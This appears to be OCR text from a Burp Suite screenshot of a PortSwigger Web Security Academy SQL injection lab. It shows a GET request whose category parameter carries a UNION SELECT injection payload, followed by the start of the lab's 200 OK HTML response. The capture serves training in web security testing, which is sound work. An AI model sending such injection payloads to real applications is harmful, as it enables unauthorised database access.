 Send
Cancel
Explore request in Burp AT
Target: https://0a4f001e03a5193881
Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts' UNION
select 'a', 'a'# HTTP/2
2 Host:
0a4f001e03a5193881cba2a0008c004d.web-security-academy.net
3 Cookie: session=Qb3Gx5GDCV8WGK9sVDCjUX0GK1PIoX61
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a4f001e03a5193881cba2a0008c004d.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9441
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection attack, querying the database
type and version on MySQL and Microsoft
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js"
>
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
Search
0 highlights